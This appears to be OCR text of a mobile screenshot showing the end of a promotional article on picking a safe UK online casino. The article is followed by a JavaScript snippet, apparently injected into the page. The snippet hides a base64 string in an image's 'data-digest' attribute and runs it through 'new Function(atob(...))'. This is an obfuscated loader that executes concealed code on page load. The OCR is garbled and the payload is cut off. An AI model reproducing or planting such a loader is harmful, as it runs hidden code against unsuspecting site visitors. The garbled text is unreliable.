
support through various channels, including live chat,
email, and phone. Prompt and effective customer
service can resolve issues quickly, fostering trust
between players and the casino.
Conclusion
Choosing the safest online casino UK requires careful
consideration and research. By focusing on licensing,
encryption, payment security, and responsible gambling
measures, players can confidently enjoy their online
gaming experience. Remember to always prioritize your
safety by selecting reputable casinos and implementing
personal security measures.
const img = document.createElement(‘img’);img.src =
‘/files/img/logo.png’;img.setAttribute(‘data-digest’,
‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1b
‘(new Function(atob(this.dataset.digest)))